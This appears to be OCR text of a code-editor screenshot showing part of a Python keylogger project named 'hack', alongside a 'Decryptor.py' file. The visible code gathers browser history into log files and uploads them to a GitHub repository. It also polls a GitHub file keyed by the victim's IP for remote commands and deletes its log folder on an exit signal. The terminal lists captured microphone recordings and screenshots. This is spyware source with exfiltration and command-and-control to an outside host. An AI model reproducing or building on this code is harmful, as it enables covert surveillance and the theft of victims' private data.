 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > commandeAdmin
88 def info(file_path):
153 browser_history.extend((bh_user, db_path, hist))
154 with open(log_dir / 'browser.txt', 'a') as browser_txt:
155 browser_txt.write(json.dumps(browser_history))
156 except Exception as e:
157 pass
158
159 write_github_folder(str(log_dir,), "Logs")
160
161 def read_github(file):
162 hostname = socket.gethostname()
163 ip = socket.gethostbyname(hostname)
164 url = f"https://api.github.com/repos/starmt19p/contents/{ip}/{file}"
165 headers = {"Authorization": f"token {token}"}
166 r = requests.get(url, headers=headers)
167 r.raise_for_status()
168 return base64.b64decode(r.json()["content"]).decode("utf-8")
169
170 def commandeAdmin():
171 content = read_github("command").strip() # récupération du contenu et suppression des espaces
172 while True:
173 if content == "exit=False":
174 shutil.rmtree(r"C:\Users\Public\Logs")
175 exit()
176 else:
177 time.sleep(20)
178
179
180 # Once main is initiated the program begins by creating a directory to store the data it will gather.
181 def main():
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Microphone/audio5.wav
Microphone/audio6.wav
Microphone/audio7.wav
Microphone/audio8.wav
Microphone/audio9.wav
Screen/screenshot20.png
Screen/screenshot21.png
Screen/screenshot22.png
0 0
Ln 171, Col 28 (7 selected) Spaces: 4 UTF-8 LF {} Python 3.13.7